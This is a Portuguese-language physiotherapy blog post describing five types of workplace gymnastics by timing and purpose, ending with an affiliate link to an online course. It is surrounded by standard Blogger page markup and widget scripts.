              <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
              <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAJnvyJ3Rs0THrHCmo7bcD4tBTyc-3aw-GNuz9kWqZWkFeINIcDpXvSivWNkg1izbaFfoqgRTPCY_ybpMpHCr0Gmcaok7G_A8dIM0DvMYwyiJqEvweJbglZyk4AbHYhLW4WkdrBorVnVM/s320/image-785533.png' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.facafisioterapia.net/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.facafisioterapia.net/search/label/Gin%C3%A1stica%20Laboral' property='v:title' rel='v:url'>Ginástica Laboral</a></span>
<i class='fa fa-angle-right'></i><span>5 tipos de Ginástica Laboral</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
5 tipos de Ginástica Laboral
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='https://www.facafisioterapia.net/2020/12/5-tipos-de-ginastica-laboral.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.facafisioterapia.net/2020/12/5-tipos-de-ginastica-laboral.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished dateModified' title='2020-12-04T12:01:00-03:00'>12:01</abbr></a>
<span class='reading-time'><div class='eta'></div>Read</span>
</span>
</div>
</div>
<article class='my-wrapz'>
<div class='post-detail'>
<div class='post-body entry-content' id='post-body-2938756085703786193' itemprop='articleBody'>
<meta content='A Ginástica Laboral  pode ser conceituada como um conjunto de práticas físicas elaboradas a partir da atividade profissional exercida durant...' name='twitter:description'/>
<div dir="ltr"><div><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAJnvyJ3Rs0THrHCmo7bcD4tBTyc-3aw-GNuz9kWqZWkFeINIcDpXvSivWNkg1izbaFfoqgRTPCY_ybpMpHCr0Gmcaok7G_A8dIM0DvMYwyiJqEvweJbglZyk4AbHYhLW4WkdrBorVnVM/s1600/image-785533.png"><img alt="" border="0" id="BLOGGER_PHOTO_ID_6902416537366436162" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAJnvyJ3Rs0THrHCmo7bcD4tBTyc-3aw-GNuz9kWqZWkFeINIcDpXvSivWNkg1izbaFfoqgRTPCY_ybpMpHCr0Gmcaok7G_A8dIM0DvMYwyiJqEvweJbglZyk4AbHYhLW4WkdrBorVnVM/s320-rw/image-785533.png" /></a><br><br></div>A <a href="http://ginasticalaboral.chakalat.net" target="_blank">Ginástica Laboral</a> pode ser conceituada como um conjunto de práticas físicas elaboradas a partir da atividade profissional exercida durante o expediente, visando compensar as estruturas mais utilizadas no trabalho, relaxando e tonificando-as, e ativar as que não são tão requeridas.<br><br>Essas práticas podem ser complementadas com ações educativas que possibilitem um maior acesso a informações sobre promoção de saúde, dinâmicas lúdicas e de integração, visando promover maior descontração e resgate do equilíbrio e bem-estar do trabalhador.<br><br><div>A Ginástica Laboral se classificam em cinco tipos, conforme o horário e objetivo. <br></div><div><br></div><div>Ginástica Laboral Preparatória (GLP)</div><div><br></div><div> É ministrada no começo do expediente do turno em que o empregado trabalha. Quanto ao objetivo de execução, consiste em uma série de exercícios físicos</div>que prepara o trabalhador para atividades de velocidade, força ou resistência. A GLP visa o aquecimento, a preparação da musculatura e das articulações que serão utilizadas no trabalho, o que previne acidentes, distensões musculares e<br>doenças ocupacionais. Além disso, a GLP proporciona melhores condições fí<br>sicas e mentais aos funcionários, pois os prepara para reagirem aos estímulos externos com reações mais adequadas para situações de trabalho.<br><div><br></div><div>Ginástica Laboral compensatória (GLC) ou Ginástica de Pausa</div><div><br></div><div>É aplicada no meio do expediente ou no horário de pico de fadiga, se faz uma pausa ativa após 3 ou 4 horas do inicio do trabalho, em algumas empresas a GLC é ministrada antes ou após o maior intervalo (almoço ou janta). Já o objetivo&#160; de execução visa impedir que se instalem os vícios posturais das atividades de vida diárias e do ambiente de trabalho.<br></div><div><br></div><div>Ginástica Laboral Relaxamento (GLR)</div><div><br></div><div>Classifica-se conforme o horário de execução, pois e aplicada no fim do expediente e deve ser iniciada 10 a 15 minutos antes do término do expediente de trabalho. Esse tipo de ginástica para os trabalhadores que atendem ao público, com, por exemplo, bancário e atendentes<br>de informações, e o mais indicado.<br></div><div><br></div><div>Pode ser feito através de automassagem, exercícios respiratórios, exercícios de alongamento, flexibilidade e meditação.</div><div><br></div>Ginástica Corretiva (GC)<div><br></div><div>É classificada conforme o objetivo da execução e visa restabelecer o equilíbrio<br></div>muscular e articular, utilizando exercícios físicos específicos para alongar<br>os músculos que estão encurtados e fortalecer os que estão enfraquecidos.<br>Pode ser executada durante ou fora do horário do expediente de trabalho.<br><div><br></div><div>Ginástica Laboral de Manutenção (GLM) ou de Conservação</div><div><br></div><div>Esse tipo de atuação busca o equilíbrio fisiomorfológio o que permite manter as funções fisiológicas em níveis adequados. Ela se caracteriza por um<br></div>programa de condicionamento físico que visa prevenir e ou reabilitar as doenças crônico-degenerativas como diabetes, cardiopatias, obesidade, sedentarismo,<br><div>doenças respiratórias e outras. Essa Ginástica Laboral pode ser realizada antes de iniciar o expediente ou em outro intervalo equivalente fora do expediente, pois exige maior tempo total na execução</div><div><br></div>Ginástica de Aquecimento ou Preparatória<br><div><br></div><div>É aquela realizada antes da jornada de trabalho e tem como objetivo principal<br></div>preparar os funcionários, aquecendo os grupos musculares que serão solicitados nas suas tarefas e despertando os para que se sintam mais<br>dispostos. <br><div><br></div><div>A Ginástica Preparatória ou Pré-aplicada é um conjunto de exercícios realizados no início da jornada de trabalho, preparando o indivíduo para sua necessidades laborais podendo ser: de velocidade, força ou de resistência, aperfeiçoando as coordenações e sinergias.</div><div><br></div><div>    Para finalizar, há vários materiais para o profissional trabalhar com Ginástica Laboral e potencializar os seus efeitos. Eu gosto muito desse <a href="https://www.queroconteudo.com/2017/06/curso-online-de-ginastica-laboral.html" target="_blank">Curso online de Ginástica Laboral</a> porque o conteúdo é direcionado para a prática profissional. <a href="https://c.eduzz.com/77846?a=113369" target="_blank">Clique aqui e saiba mais</a>! <br></div><div><br></div><div><br></div></div>  
</div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='label-head'>
<span>Tags :</span>
<a href='https://www.facafisioterapia.net/search/label/Gin%C3%A1stica%20Laboral' rel='tag'>Ginástica Laboral</a>
</div>
<div class='share-art'>
<div class='sa-title'>
<strong>SHARE THIS</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.facafisioterapia.net/2020/12/5-tipos-de-ginastica-laboral.html&title=5 tipos de Ginástica Laboral' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> Share it</span></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.facafisioterapia.net/2020/12/5-tipos-de-ginastica-laboral.html&title=5 tipos de Ginástica Laboral' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=https://www.facafisioterapia.net/2020/12/5-tipos-de-ginastica-laboral.html&title=5 tipos de Ginástica Laboral' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Share it</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.facafisioterapia.net/2020/12/5-tipos-de-ginastica-laboral.html&title=5 tipos de Ginástica Laboral' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> Share it</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.facafisioterapia.net/2020/12/5-tipos-de-ginastica-laboral.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAJnvyJ3Rs0THrHCmo7bcD4tBTyc-3aw-GNuz9kWqZWkFeINIcDpXvSivWNkg1izbaFfoqgRTPCY_ybpMpHCr0Gmcaok7G_A8dIM0DvMYwyiJqEvweJbglZyk4AbHYhLW4WkdrBorVnVM/s320/image-785533.png&description=A Ginástica Laboral  pode ser conceituada como um conjunto de práticas físicas elaboradas a partir da atividade profissional exercida durant...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pin it</span></a>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
<h4 class='related-headline'>You Might Also Like</h4>
<div class='related-ready'>
<a class='hide-label'>Ginástica Laboral</a>
</div>
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.facafisioterapia.net/2020/12/implantacao-de-um-programa-de-ginastica.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.facafisioterapia.net/2020/11/saiba-mais-sobre-fisioterapia-coletiva.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAJnvyJ3Rs0THrHCmo7bcD4tBTyc-3aw-GNuz9kWqZWkFeINIcDpXvSivWNkg1izbaFfoqgRTPCY_ybpMpHCr0Gmcaok7G_A8dIM0DvMYwyiJqEvweJbglZyk4AbHYhLW4WkdrBorVnVM/s320/image-785533.png' itemprop='url'/>
</div>
<meta content='Faça Fisioterapia' itemprop='name'/>
</div>
              </div>
            
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [defaultAdEnd]-->
<div class='inline-ad'>
</div>
<!--Can't find substitution for tag [adStart]-->
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div id='fb-root'></div><script>$(".facebook-tab").append("<div class='fb-comments' data-href='https://www.facafisioterapia.net/2020/12/5-tipos-de-ginastica-laboral.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_config = function () { 
                this.language = "pt_BR";
            };
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right A'><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Pesquisar este blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.facafisioterapia.net/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Pesquisar'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Posts Recentes</h2>
<div class='widget-content'>
3/recentposts
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar section' id='sidebar2' name='Sidebar Right B'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Post + Visitados</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.facafisioterapia.net/2013/01/dores-e-cabeca-de-origem-miofascial.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tH7G9UuwGsGBW8VaLe0Fuxgcj8CS03a6bNmYUpD8nlk9gQPfZDdtH_lYtrkEw9G2_IpGjU7ok5x1N60NY5DlbMVFM--03CdhGVbOQ-Za66PhteI-LJtCJ4waoujgpq5w=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.facafisioterapia.net/2013/01/dores-e-cabeca-de-origem-miofascial.html'>Dores e cabeça de origem miofascial</a></div>
<div class='item-snippet'>As dores de cabeça de origem miofascial são aquelas provocadas por   nódulos ou pontos musculares sensíveis chamados de pontos gatilho. O   ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.facafisioterapia.net/2014/12/no-youtube-11-marchas-patologicas.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2AwtsriF3O2ijscc8QeNnKWy3xgawrkc8Qy7YnV3IW7Ju5gHhZTtjx0deb1VMdKCnsDfKb-5uoAtnofet-GpxrRRfs4IrDV176HB-I9Cf5qfcXMRets6b00OBXFlGMnm8pI8rmgcwUW0/w72-h72-p-k-no-nu/Marchas+patol%C3%B3gicas.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.facafisioterapia.net/2014/12/no-youtube-11-marchas-patologicas.html'>No Youtube 11: Marchas patológicas</a></div>
<div class='item-snippet'>  A análise da marcha humana normal ou patológica tem sido aplicada no diagnóstico de alterações neuromusculares e musculoesqueléticas e com...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.facafisioterapia.net/2014/01/dor-de-cabeca-e-cervical-associada-dor.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi3vcL_AvqJ-n_QYtS1d6GIO5LXsTxAP8OTR5K70XloWNIR5kjpVNofE9UqMqgkeh_HWToVZvb7s7KgYNWIRYRxx8swx4jc9tsdFpyIygkdWMrpZBL0-TTBQgyFwBWng6alpcjcG3W29Yg/w72-h72-p-k-no-nu/dor+de+cabe%C3%A7a+-+cefaleia+tensional.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.facafisioterapia.net/2014/01/dor-de-cabeca-e-cervical-associada-dor.html'>Dor de cabeça e cervical associada a dor miofascial</a></div>
<div class='item-snippet'>A má postura no trabalho e na hora de dormir, o ranger e apertar dos dentes, os maus hábitos alimentares, a desidratação e o estresse emocio...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.facafisioterapia.net/2024/09/participe-de-15-grupos-exclusivos-de.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7sRaYwftOtyl-ACxoVgeK2HZImLG0RhVUIYLLVckM-Hg1xvVEfCjT_lRe3ZSrWhgQqIPKv5QsaHPt-toaJrLkoGFdEh78Fi8cbpquyFi1mCq-__TamLTHE8IJrsYNurMMIRKfN3eBJ-jGGSjlvl503DgcM2sOJL1mcYuArPybWRdCwniOXEb3g-TGrf0f/w72-h72-p-k-no-nu/WhatsApp%20Image%202024-09-26%20at%2011.58.25.jpeg'/>
</a>
</div>
<div class='item-title'><a href='https://www.facafisioterapia.net/2024/09/participe-de-15-grupos-exclusivos-de.html'>+ 30 Grupos no Whatsapp sobre Fisioterapia</a></div>
<div class='item-snippet'>&#160; Se você deseja expandir sua rede de contatos, trocar conhecimentos e se aprofundar em diversas especialidades da fisioterapia, confira aba...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Feed' data-version='1' id='Feed1'>
<h2>Faça Fisioterapia</h2>
<div class='widget-content' id='Feed1_feedItemListDisplay'>
<span style='filter: alpha(25); opacity: 0.25;'>
<a href='https://www.facafisioterapia.net/feeds/posts/default'>Carregando...</a>
</span>
</div>
<div class='clear'></div>
</div><div class='widget AdSense' data-version='1' id='AdSense2'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4746253434854305&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- facafisioterapia_sidebar2_AdSense2_300x250_as -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-4746253434854305"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="7395668461"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Marcadores</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/AVC'>AVC</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Atua%C3%A7%C3%A3o%20Profissional'>Atuação Profissional</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/COVID%2019'>COVID 19</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Desenvolvimento%20Infantil'>Desenvolvimento Infantil</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Dor%20Miofascial'>Dor Miofascial</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Eletroterapia'>Eletroterapia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Escoliose'>Escoliose</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Exerc%C3%ADcios%20de%20Kegel'>Exercícios de Kegel</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fibrose%20Cistica'>Fibrose Cistica</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20Hospitalar'>Fisioterapia Hospitalar</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20Intensiva'>Fisioterapia Intensiva</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20Manual'>Fisioterapia Manual</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20P%C3%A9lvica'>Fisioterapia Pélvica</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20P%C3%B3s%20Operat%C3%B3ria'>Fisioterapia Pós Operatória</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20Traumato-Ortop%C3%A9dica'>Fisioterapia Traumato-Ortopédica</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20Uroginecol%C3%B3gica'>Fisioterapia Uroginecológica</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20na%20ATM'>Fisioterapia na ATM</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20na%20Angiologia'>Fisioterapia na Angiologia</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20na%20Cardiologia'>Fisioterapia na Cardiologia</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20na%20Dermato-Funcional'>Fisioterapia na Dermato-Funcional</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20na%20Geriatria'>Fisioterapia na Geriatria</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20na%20Ginecologia'>Fisioterapia na Ginecologia</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20na%20Neurologia'>Fisioterapia na Neurologia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20na%20Oncologia'>Fisioterapia na Oncologia</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20na%20Ortopedia'>Fisioterapia na Ortopedia</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20na%20Pediatria'>Fisioterapia na Pediatria</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20na%20Pedriatria'>Fisioterapia na Pedriatria</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20na%20Pneumologia'>Fisioterapia na Pneumologia</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20na%20Reumatologia'>Fisioterapia na Reumatologia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20na%20UTI'>Fisioterapia na UTI</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20na%20Uro-Ginecologia'>Fisioterapia na Uro-Ginecologia</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Gin%C3%A1stica%20Laboral'>Ginástica Laboral</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Libera%C3%A7%C3%A3o%20Miofascial'>Liberação Miofascial</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Mobiliza%C3%A7%C3%A3o%20Passiva'>Mobilização Passiva</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Mobiliza%C3%A7%C3%A3o%20Precoce'>Mobilização Precoce</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Pilates'>Pilates</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Reabilita%C3%A7%C3%A3o%20Vestibular'>Reabilitação Vestibular</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Sa%C3%BAde'>Saúde</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Terapia%20Manual'>Terapia Manual</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Ventila%C3%A7%C3%A3o%20Mec%C3%A2nica'>Ventilação Mecânica</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Vida%20de%20Fisio'>Vida de Fisio</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>Por aí</h2>
<div class='widget-content'>
<div class='social-media-widget' id='hague_widget_social-2'>
<ul>
<li><a href='http://facebook.com/facafisioterapia'><i></i>facebook<span>Follow</span></a></li>
<li><a href='http://twitter.com/fisioterapiaa'><i></i>twitter<span>Follow</span></a></li>
<li><a href='http://instagram.com/facafisioterapia'><i></i>instagram<span>Follow</span></a></li>
<li><a href='https://youtube.com/facafisioterapia'><i></i>youtube<span>Follow</span></a></li>
<li><a href='http://linkedin.com/fisioterapeuta'><i></i>linkedin<span>Follow</span></a></li>
</ul>
<div class='clear'></div>
</div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- unwanted widgets -->
<div style='display: none'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Tecnologia do <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/3404079820282143373?po\x3d2938756085703786193\x26origin\x3dhttps://www.facafisioterapia.net',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>


<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else 